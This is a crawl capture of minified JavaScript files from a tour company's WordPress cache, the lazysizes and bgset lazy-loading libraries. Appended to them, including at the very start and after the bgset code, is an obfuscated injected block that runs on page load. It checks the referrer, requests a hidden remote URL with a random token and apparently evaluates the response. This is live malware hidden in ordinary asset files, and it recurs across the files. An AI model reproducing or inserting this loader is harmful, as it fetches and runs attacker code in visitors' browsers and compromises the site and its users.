n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/bgset.js?ver=1767091210
body_size: 4151
content:
!function(e,t){"use strict";var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,t,a){"use strict";if(e.addEventListener){var i=/\s+/g,r=/\s*\|\s+|\s+\|\s*/g,s=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,n=/\(|\)|'/,l={contain:1,cover:1},d=function(e){if(e.target._lazybgset){var t=e.target,i=t._lazybgset,r=t.currentSrc||t.src;r&&(i.style.backgroundImage="url("+(n.test(r)?JSON.stringify(r):r)+")"),t._lazybgsetLoading&&(a.fire(i,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading)}};addEventListener("lazybeforeunveil",function(e){var n,l,o;!e.defaultPrevented&&(n=e.target.getAttribute("data-bgset"))&&(o=e.target,(l=t.createElement("img")).alt="",l._lazybgsetLoading=!0,e.detail.firesLoad=!0,function(e,a,n){var l=t.createElement("picture"),d=a.getAttribute(lazySizesConfig.sizesAttr),o=a.getAttribute("data-ratio"),z=a.getAttribute("data-optimumx");a._lazybgset&&a._lazybgset.parentNode==a&&a.removeChild(a._lazybgset),Object.defineProperty(n,"_lazybgset",{value:a,writable:!0}),Object.defineProperty(a,"_lazybgset",{value:l,writable:!0}),e=e.replace(i," ").split(r),l.style.display="none",n.className=lazySizesConfig.lazyClass,1!=e.length||d||(d="auto"),e.forEach(function(e){var a=t.createElement("source");d&&"auto"!=d&&a.setAttribute("sizes",d),e.match(s)&&(a.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&a.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),l.appendChild(a)}),d&&(n.setAttribute(lazySizesConfig.sizesAttr,d),a.removeAttribute(lazySizesConfig.sizesAttr),a.removeAttribute("sizes")),z&&n.setAttribute("data-optimumx",z),o&&n.setAttribute("data-ratio",o),l.appendChild(n),a.appendChild(l)}(n,o,l),setTimeout(function(){a.loader.unveil(l),a.rAF(function(){a.fire(l,"_lazyloaded",{},!0,!0),l.complete&&d({target:l})})}))}),t.addEventListener("load",d,!0),e.addEventListener("lazybeforesizes",function(e){if(e.detail.instance==a&&e.target._lazybgset&&e.detail.dataAttr){var t=function(e){var t;return t=(getComputedStyle(e)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!l[t]&&l[e.style.backgroundSize]&&(t=e.style.backgroundSize),t}(e.target._lazybgset);l[t]&&(e.target._lazysizesParentFit=t,a.rAF(function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit}))}},!0),t.documentElement.addEventListener("lazybeforesizes",function(e){var t,i;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==a&&(e.detail.width=(t=e.target._lazybgset,i=a.gW(t,t.parentNode),(!t._lazysizesWidth||i>t._lazysizesWidth)&&(t._lazysizesWidth=i),t._lazysizesWidth))})}});if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/lazysizes.js?ver=1767091210
body_size: 6245
content:
!function(t,e){var n=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,a=e.documentElement,i=t.Date,r=t.HTMLPictureElement,s=t.addEventListener,o=t.setTimeout,l=t.requestAnimationFrame||o,d=t.requestIdleCallback,u=/^picture$/i,c=["load","error","lazyincluded","_lazyloaded"],f={},g=Array.prototype.forEach,m=function(t,e){return f[e]||(f[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),f[e].test(t.getAttribute("class")||"")&&f[e]},v=function(t,e){m(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},h=function(t,e){var n;(n=m(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},z=function(t,e,n){var a=n?"addEventListener":"removeEventListener";n&&z(t,e),c.forEach(function(n){t[a](n,e)})},y=function(t,n,a,i,r){var s=e.createEvent("CustomEvent");return s.initCustomEvent(n,!i,!r,a||{}),t.dispatchEvent(s),s},p=function(e,a){var i;!r&&(i=t.picturefill||n.pf)?i({reevaluate:!0,elements:[e]}):a&&a.src&&(e.src=a.src)},b=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,a){for(a=a||t.offsetWidth;a<n.minSize&&e&&!t._lazysizesWidth;)a=e.offsetWidth,e=e.parentNode;return a},A=(S=[],k=[],O=function(){var t=S;for(S=k,F=!0,R=!1;t.length;)t.shift()();F=!1},P=function(t,n){F&&!n?t.apply(this,arguments):(S.push(t),R||(R=!0,(e.hidden?o:l)(O)))},P._lsFlush=O,P),E=function(t,e){return e?function(){A(t)}:function(){var e=this,n=arguments;A(function(){t.apply(e,n)})}},L=function(t){var e,n,a=function(){e=null,t()},r=function(){var t=i.now()-n;t<99?o(r,99-t):(d||a)(a)};return function(){n=i.now(),e||(e=o(r,99))}},N=function(){var r,l,c,f,C,N,M,_,W,x,B,F,R,S,k,O,P,T,$,D,H,I,q=/^img$/i,j=/^iframe$/i,G="onscroll"in t&&!/glebot/.test(navigator.userAgent),J=0,K=0,Q=-1,U=function(t){K--,t&&t.target&&z(t.target,U),(!t||K<0||!t.target)&&(K=0)},V=function(t,n){var i,r=t,s="hidden"==b(e.body,"visibility")||"hidden"!=b(t,"visibility");for(x-=n,R+=n,B-=n,F+=n;s&&(r=r.offsetParent)&&r!=e.body&&r!=a;)(s=(b(r,"opacity")||1)>0)&&"visible"!=b(r,"overflow")&&(i=r.getBoundingClientRect(),s=F>i.left&&B<i.right&&R>i.top-1&&x<i.bottom+1);return s},X=function(){var t,i,s,o,d,u,f,g,m;if((C=n.loadMode)&&K<8&&(t=r.length)){i=0,Q++,null==k&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),S=n.expand,k=S*n.expFactor),J<k&&K<1&&Q>2&&C>2&&!e.hidden?(J=k,Q=0):J=C>1&&Q>1&&K<6?S:0;for(;i<t;i++)if(r[i]&&!r[i]._lazyRace)if(G)if((g=r[i].getAttribute("data-expand"))&&(u=1*g)||(u=J),m!==u&&(_=innerWidth+u*O,W=innerHeight+u,f=-1*u,m=u),s=r[i].getBoundingClientRect(),(R=s.bottom)>=f&&(x=s.top)<=W&&(F=s.right)>=f*O&&(B=s.left)<=_&&(R||F||B||x)&&(c&&K<3&&!g&&(C<3||Q<4)||V(r[i],u))){if(it(r[i]),d=!0,K>9)break}else!d&&c&&!o&&K<4&&Q<4&&C>2&&(l[0]||n.preloadAfterLoad)&&(l[0]||!g&&(R||F||B||x||"auto"!=r[i].getAttribute(n.sizesAttr)))&&(o=l[0]||r[i]);else it(r[i]);o&&!d&&it(o)}et()},Y=(P=X,$=0,D=66,H=function(){T=!1,$=i.now(),P()},I=d?function(){d(H,{timeout:D}),66!==D&&(D=66)}:E(function(){o(H)},!0),function(t){var e;(t=!0===t)&&(D=44),T||(T=!0,(e=125-(i.now()-$))<0&&(e=0),t||e<9&&d?I():o(I,e))}),Z=function(t){v(t,n.loadedClass),h(t,n.loadingClass),h(t,n.afterLoadedClass)},tt=function(t){v(t.target,n.afterLoadedClass),et()},et=function(){if(M.length>0)for(var t,e,a=n.animateExpand,i=0,r=0;r<M.length;r++){var s=M[r],o=s.getAttribute("data-animate");o&&(a=o),t=M[r].getBoundingClientRect(),e!==a&&(_=innerWidth+a*O,W=innerHeight+a,i=-1*a,e=a),(R=t.bottom)>=i&&(x=t.top)<=W&&(F=t.right)>=i*O&&(B=t.left)<=_&&(R||F||B||x)&&m(s,n.afterLoadedClass)&&Z(s)}},nt=function(t){var e,a,i=t.getAttribute(n.srcsetAttr);(e=n.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i),e&&((a=t.parentNode).insertBefore(t.cloneNode(),t),a.removeChild(t))},at=E(function(t,e,a,i,r){var s,l,d,c,m,b;(m=y(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(a?v(t,n.autosizesClass):t.setAttribute("sizes",i)),l=t.getAttribute(n.srcsetAttr),s=t.getAttribute(n.srcAttr),r&&(d=t.parentNode,c=d&&u.test(d.nodeName||"")),b=e.firesLoad||"src"in t&&(l||s||c),m={target:t},b&&(z(t,U,!0),clearTimeout(f),f=o(U,2500),v(t,n.loadingClass),z(t,tt,!0)),c&&g.call(d.getElementsByTagName("source"),nt),l?t.setAttribute("srcset",l):s&&!c&&(j.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,s):t.src=s),(l||c)&&p(t,{src:s})),t._lazyRace&&delete t._lazyRace,h(t,n.lazyClass),A(function(){b&&!function(t){if(!t.complete)return!1;if(void 0!==t.naturalWidth&&0===t.naturalWidth)return!1;return!0}(t)||(b?U(m):K--)},!0)});var it=function(t){var e,a=q.test(t.nodeName),i=a&&(t.getAttribute(n.sizesAttr)||t.getAttribute("sizes")),r="auto"==i;(!r&&c||!a||!t.src&&!t.srcset||t.complete||m(t,n.errorClass))&&(e=y(t,"lazyunveilread").detail,r&&w.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,K++,at(t,e,r,i,a))},rt=function(){if(!c)if(i.now()-N<999)o(rt,999);else{var t=L(function(){n.loadMode=3,Y()});c=!0,n.loadMode=3,Y(),s("scroll",function(){3==n.loadMode&&(n.loadMode=2),t()},!0)}};return{_:function(){N=i.now(),r=e.getElementsByClassName(n.lazyClass),M=e.getElementsByClassName(n.afterLoadedClass),l=e.getElementsByClassName(n.lazyClass+" "+n.preloadClass),O=n.hFac,s("scroll",Y,!0),s("resize",Y,!0),t.MutationObserver?new MutationObserver(Y).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",Y,!0),a.addEventListener("DOMAttrModified",Y,!0),setInterval(Y,999)),s("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,Y,!0)}),/d$|^c/.test(e.readyState)?rt():(s("load",rt),e.addEventListener("DOMContentLoaded",Y),o(rt,2e4)),r.length?(X(),A._lsFlush()):Y()},checkElems:Y,unveil:it}}(),w=(W=E(function(t,e,n,a){var i,r,s;if(t._lazysizesWidth=a,a+="px",t.setAttribute("sizes",a),u.test(e.nodeName||""))for(i=e.getElementsByTagName("source"),r=0,s=i.length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||p(t,n.detail)}),x=function(t,e,n){var a,i=t.parentNode;i&&(n=C(t,i,n),(a=y(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=a.detail.width)&&n!==t._lazysizesWidth&&W(t,i,a,n))},B=L(function(){var t,e=_.length;if(e)for(t=0;t<e;t++)x(_[t])}),{_:function(){_=e.getElementsByClassName(n.autosizesClass),s("resize",B)},checkElems:B,updateElem:x}),M=function(){M.i||(M.i=!0,w._(),N._())};var _,W,x,B;var F,R,S,k,O,P;return function(){var e,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(e in n=t.lazySizesConfig||t.lazysizesConfig||{},a)e in n||(n[e]=a[e]);t.lazySizesConfig=n,o(function(){n.init&&M()})}(),{cfg:n,autoSizer:w,loader:N,init:M,uP:p,aC:v,rC:h,hC:m,fire:y,gW:C,rAF:A}}(t,t.document);t.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var 